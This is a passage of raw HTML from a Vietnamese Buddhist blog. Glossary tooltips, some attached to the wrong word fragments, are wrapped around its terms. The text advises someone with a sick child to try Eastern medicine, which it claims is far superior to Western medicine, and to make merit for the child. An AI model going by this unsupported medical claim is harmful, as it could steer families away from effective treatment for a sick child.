B&aacute;c S&#297; (To&aacute;n &#7903; &#273;&acirc;y l&agrave; b&oacute;i to&aacute;n, ch&#7913; kh&ocirc;ng c&oacute; ngh&#297;a l&agrave; to&aacute;n h&#7885;c) v.v&hellip; Nh&#7919;ng v&#7883; n&agrave;y &#273;&#7843;m nhi&#7879;m vai tr&ograve; d&#7841;y h&#7885;c l&agrave; ch&iacute;nh. &#272;&#7871;n &#273;&#7901;i T&#7889;ng, danh hi&#7879;u n&agrave;y m&#7845;t h&#7859;n t&iacute;nh ch&#7845;t cao qu&yacute; v&agrave; ch&#7913;c quan n&agrave;y kh&ocirc;ng c&ograve;n t&#7891;n t&#7841;i n&#7919;a; d&#7847;n d&#7847;n ch&#7919; B&aacute;c S&#297; b&#7883; d&acirc;n gian l&#7841;m d&#7909;ng &#273;&#7875; ch&#7881; nh&#7919;ng ng&#432;&#7901;i th&ocirc;ng th&#7841;o, s&agrave;nh s&otilde;i b&#7845;t c&#7913; th&#7913; n&agrave;o &#273;&oacute;, nh&#432; Tr&agrave; B&aacute;c S&#297; l&agrave; ng&#432;&#7901;i s&agrave;nh tr&agrave;, gi&#7887;i ch&#7885;n tr&agrave;, kh&eacute;o pha tr&agrave;. &#272;&#7871;n n&#7895;i sau n&agrave;y, v&agrave;o &#273;&#7901;i Minh, c&aacute;c anh b&#7891;i &#7903; ti&#7879;m tr&agrave; &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i Tr&agrave; B&aacute;c S&#297; tuy h&#7885; ch&#7881; bi&#7871;t b&#432;ng b&ecirc;, d&#7885;n d&#7865;p, h&#7847;u h&#7841; kh&aacute;ch u&#7889;ng tr&agrave;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bac-si/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&aacute;c s&#297;</a>, cho r&#7857;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bac-si/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;B&aacute;c S&#297;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; m&#7897;t ch&#7913;c quan &#273;&atilde; xu&#7845;t hi&#7879;n t&#7915; th&#7901;i Chi&#7871;n Qu&#7889;c, th&#432;&#7901;ng &#273;&#432;&#7907;c phong cho nh&#7919;ng ng&#432;&#7901;i th&ocirc;ng th&#7841;o m&#7897;t m&ocirc;n h&#7885;c v&#7845;n n&agrave;o &#273;&oacute;, nh&#7845;t l&agrave; Kinh H&#7885;c (ng&agrave;nh nghi&ecirc;n c&#7913;u v&#7873; kinh &#273;i&#7875;n). Quan B&aacute;c S&#297; th&#432;&#7901;ng l&agrave; ng&#432;&#7901;i th&ocirc;ng th&#7841;o c&#7893; kim c&oacute; nhi&#7879;m v&#7909; qu&#7843;n th&#7911; v&#259;n ki&#7879;n, h&#7891; s&#417;, bi&ecirc;n so&#7841;n tr&#432;&#7899;c thu&#7853;t, c&oacute; kh&#7843; n&#259;ng d&#7841;y d&#7895; &#273;&agrave;o t&#7841;o nh&acirc;n t&agrave;i. &#272;&#7901;i T&#7847;n, quan B&aacute;c S&#297; ch&#432;&#7903;ng qu&#7843;n m&#7885;i s&#7917; li&#7879;u c&#7911;a &#273;&#7845;t n&#432;&#7899;c. &#272;&#7871;n &#273;&#7901;i H&aacute;n V&#361; &#272;&#7871;, do t&ocirc;n s&ugrave;ng Nho H&#7885;c c&ograve;n &#273;&#7863;t ra ch&#7913;c Ng&#361; Kinh B&aacute;c S&#297; nh&#7857;m nghi&ecirc;n c&#7913;u v&agrave; gi&#7843;ng d&#7841;y n&#259;m kinh c&#7911;a Nho gia, vai tr&ograve; qu&#7843;n th&#7911; bi&ecirc;n ch&eacute;p s&#7917; li&#7879;u &#273;&#432;&#7907;c giao cho Th&aacute;i S&#7917;. &#272;&#7871;n &#273;&#7901;i &#272;&#432;&#7901;ng, ng&#432;&#7901;i tinh th&ocirc;ng m&#7897;t m&ocirc;n h&#7885;c n&agrave;o &#273;&#7873;u &#273;&#432;&#7907;c x&#432;ng t&#7909;ng l&agrave; B&aacute;c S&#297; nh&#432; Y H&#7885;c B&aacute;c S&#297;, To&aacute;n H&#7885;c B&aacute;c S&#297; (To&aacute;n &#7903; &#273;&acirc;y l&agrave; b&oacute;i to&aacute;n, ch&#7913; kh&ocirc;ng c&oacute; ngh&#297;a l&agrave; to&aacute;n h&#7885;c) v.v&hellip; Nh&#7919;ng v&#7883; n&agrave;y &#273;&#7843;m nhi&#7879;m vai tr&ograve; d&#7841;y h&#7885;c l&agrave; ch&iacute;nh. &#272;&#7871;n &#273;&#7901;i T&#7889;ng, danh hi&#7879;u n&agrave;y m&#7845;t h&#7859;n t&iacute;nh ch&#7845;t cao qu&yacute; v&agrave; ch&#7913;c quan n&agrave;y kh&ocirc;ng c&ograve;n t&#7891;n t&#7841;i n&#7919;a; d&#7847;n d&#7847;n ch&#7919; B&aacute;c S&#297; b&#7883; d&acirc;n gian l&#7841;m d&#7909;ng &#273;&#7875; ch&#7881; nh&#7919;ng ng&#432;&#7901;i th&ocirc;ng th&#7841;o, s&agrave;nh s&otilde;i b&#7845;t c&#7913; th&#7913; n&agrave;o &#273;&oacute;, nh&#432; Tr&agrave; B&aacute;c S&#297; l&agrave; ng&#432;&#7901;i s&agrave;nh tr&agrave;, gi&#7887;i ch&#7885;n tr&agrave;, kh&eacute;o pha tr&agrave;. &#272;&#7871;n n&#7895;i sau n&agrave;y, v&agrave;o &#273;&#7901;i Minh, c&aacute;c anh b&#7891;i &#7903; ti&#7879;m tr&agrave; &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i Tr&agrave; B&aacute;c S&#297; tuy h&#7885; ch&#7881; bi&#7871;t b&#432;ng b&ecirc;, d&#7885;n d&#7865;p, h&#7847;u h&#7841; kh&aacute;ch u&#7889;ng tr&agrave;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/bac-si/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>b&aacute;c s&#297;</a> l&agrave; theo khoa h&#7885;c; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ton-giao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&ocirc;n Gi&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Religion) hi&#7875;u theo quan &#273;i&#7875;m T&acirc;y ph&#432;&#417;ng lu&ocirc;n li&ecirc;n quan &#273;&#7871;n m&#7897;t &#273;&#7845;ng S&aacute;ng Th&#7871;, quy k&#7871;t v&#361; tr&#7909; do m&#7897;t &#273;&#7845;ng thi&ecirc;ng li&ecirc;ng t&#7841;o ra, n&ecirc;n n&oacute;i t&ocirc;n gi&aacute;o l&agrave; Tha, kh&ocirc;ng nh&#7845;n m&#7841;nh &#273;&#7871;n t&#7921; t&acirc;m nh&#432; Ph&#7853;t gi&aacute;o.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ton-giao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&ocirc;n gi&aacute;o</a> l&agrave; m&ecirc; t&iacute;n n&ecirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ch&#7883;u nghe theo, th&#7871; th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; c&aacute;ch n&agrave;o kh&aacute;c.&nbsp; Trong tr&#432;&#7901;ng h&#7907;p n&agrave;y, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung Qu&#7889;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; n&#432;&#7899;c &#7903; gi&#7919;a, &#7903; trung t&acirc;m, ho&#7863;c nh&#7919;ng v&ugrave;ng v&#259;n minh, kh&ocirc;ng ph&#7843;i ch&#7881; n&#432;&#7899;c Trung Hoa. D&ugrave;ng &yacute; n&agrave;y l&agrave; &#273;&#7889;i ngh&#7883;ch v&#7899;i &ldquo;bi&ecirc;n &#273;&#7883;a h&#7841; ti&#7879;n&rdquo;, t&#7913;c l&agrave; nh&#7919;ng n&#417;i bi&ecirc;n th&ugrave;y, xa x&ocirc;i h&#7867;o l&aacute;nh, v&#259;n minh kh&ocirc;ng truy&#7873;n &#273;&#7871;n &#273;&#7847;y &#273;&#7911;.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-quoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Trung qu&#7889;c</a> &#273;&iacute;ch th&#7921;c l&agrave; c&oacute; r&#7845;t nhi&#7873;u th&#7847;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Thu&#7889;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Thu&#7889;c l&agrave; danh t&#7915; ch&#7881; chung t&#7845;t c&#7843; c&aacute;c lo&#7841;i &#273;&#7891; &#259;n th&#7913;c u&#7889;ng c&ugrave;ng c&aacute;c th&#7913; th&#7843;o m&#7897;c m&agrave; th&#7871; gian coi l&agrave; d&#432;&#7907;c li&#7879;u. &ETH;&#7845;y l&agrave; hi&#7875;u theo &#273;&#7883;nh ngh&#297;a c&#417; b&#7843;n c&#7911;a Lu&#7853;t t&#7841;ng. Nh&#432;ng n&#7871;u hi&#7875;u theo &#273;&#7883;nh ngh&#297;a ph&#7893; th&ocirc;ng th&igrave; t&#7845;t c&#7843; &#273;&#7891; &#259;n th&#7913;c u&#7889;ng c&#7911;a n&#259;m ch&uacute;ng xu&#7845;t gia &#273;&#7873;u &#273;&#432;&#7907;c coi l&agrave; thu&#7889;c. (Y&#7871;t-ma y&#7871;u ch&#7881; &lsquo;Karmavacanabindusara&rsquo;)&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thu&#7889;c</a> gi&#7887;i; c&oacute; m&#7897;t s&#7889; ph&#432;&#417;ng di&#7879;n s&#7921; ch&#7849;n b&#7883;nh v&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&#7919;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; H&#7919;u (&#26377;) trong t&#7915; H&aacute;n ng&#7919; &ldquo;nh&#7883; th&#7853;p ng&#361; h&#7919;u&rdquo;, c&oacute; ngh&#297;a l&agrave; do nh&acirc;n qu&#7843; n&#7889;i ti&#7871;p kh&ocirc;ng d&#7913;t m&agrave; c&oacute; s&#7921; s&#7889;ng ch&#7871;t n&#7889;i ti&#7871;p kh&ocirc;ng d&#7913;t trong ba c&otilde;i lu&acirc;n h&#7891;i.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&#7919;</a>a tr&#7883; c&#7911;a &#273;&ocirc;ng y &#273;&iacute;ch th&#7921;c l&agrave; v&#432;&#7907;t tr&#7897;i h&#417;n t&acirc;y y, b&agrave; n&ecirc;n th&#7917; &#273;&ocirc;ng y coi ra sao.</p>
<p style="text-align: justify;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; N&#7871;u b&#7845;t &#273;&#7855;c d&#297; ph&#7843;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cuu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;C&#7913;u&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#28792;) c&oacute; ngh&#297;a l&agrave; d&ugrave;ng d&#432;&#7907;c li&#7879;u (th&#432;&#7901;ng l&agrave; ng&#7843;i c&#7913;u) &#273;&#7875; &#273;&#7889;t tr&ecirc;n &#273;&#7847;u kim ch&acirc;m &#273;&#7875; d&#7851;n h&#417;i n&oacute;ng v&agrave;o huy&#7879;t &#273;&#432;&#7907;c ch&acirc;m. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cuu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>c&#7913;u</a> v&atilde;n &#273;&#7913;a b&eacute; (<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7891;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ng&#432;&#7901;i T&agrave;u ng&agrave;y x&#432;a g&#7885;i l&#7847;m chung m&#7897;t s&#7889; s&#7855;c d&acirc;n xung quanh n&#432;&#7899;c T&agrave;u l&agrave; H&#7891;, r&#7907; H&#7891; (Perse), nh&#432; ti&#7871;ng &#7844;n g&#7885;i l&agrave; H&#7891; ng&#7919;, s&#432; &#7844;n g&#7885;i l&agrave; H&#7891; t&#259;ng.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ho/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7891;</a>i h&#432;&#7899;ng, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lam-phuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&agrave;m Ph&#432;&#7899;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave;m nh&#7919;ng c&ocirc;ng h&#7841;nh ph&#432;&#7899;c thi&#7879;n trong c&otilde;i d&#7909;c.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lam-phuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&agrave;m ph&#432;&#7899;c</a> cho em b&eacute; mau &#273;&#432;&#7907;c tho&aacute;t th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kho/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&#7893;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Nh&#7919;ng vi&#7879;c b&#7913;c n&atilde;o th&acirc;n t&acirc;m g&#7885;i l&agrave; kh&#7893;, nh&#432; sanh, gi&agrave;, b&#7883;nh, ch&#7871;t v.v...&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/kho/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&#7893;</a> n&#7841;n) th&igrave; n&ecirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#7899;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; H&#432;&#7903;ng nh&#7919;ng &#273;i&#7873;u vui. Ph&#432;&#7899;c c&oacute; ra l&agrave; do t&#7841;o nghi&#7879;p l&agrave;nh. Ph&#432;&#7899;c g&#7891;m c&oacute; ph&#432;&#7899;c h&#7919;u l&#7853;u v&agrave; ph&#432;&#7899;c v&ocirc; l&#7853;u. Ph&#432;&#7899;c h&#7919;u l&#7853;u h&#432;&#7903;ng ph&#432;&#7899;c c&oacute; gi&#7899;i h&#7841;n. Ph&#432;&#7899;c v&ocirc; l&#7853;u h&#432;&#7903;ng kh&ocirc;ng c&oacute; gi&#7899;i h&#7841;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#7899;c</a> d&ugrave;m cho n&oacute;.&nbsp; Ph&#432;&#417;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&aacute;p</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#7899;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; H&#432;&#7903;ng nh&#7919;ng &#273;i&#7873;u vui. Ph&#432;&#7899;c c&oacute; ra l&agrave; do t&#7841;o nghi&#7879;p l&agrave;nh. Ph&#432;&#7899;c g&#7891;m c&oacute; ph&#432;&#7899;c h&#7919;u l&#7853;u v&agrave; ph&#432;&#7899;c v&ocirc; l&#7853;u. Ph&#432;&#7899;c h&#7919;u l&#7853;u h&#432;&#7903;ng ph&#432;&#7899;c c&oacute; gi&#7899;i h&#7841;n. Ph&#432;&#7899;c v&ocirc; l&#7853;u h&#432;&#7903;ng kh&ocirc;ng c&oacute; gi&#7899;i h&#7841;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#7899;c</a> r&#7845;t nhi&#7873;u, ph&#432;&#417;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&aacute;p</a> th&ugrave; th&#7855;ng nh&#7845;t l&agrave; gi&aacute;o d&#7909;c.&nbsp; Vi&#7879;c n&agrave;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; 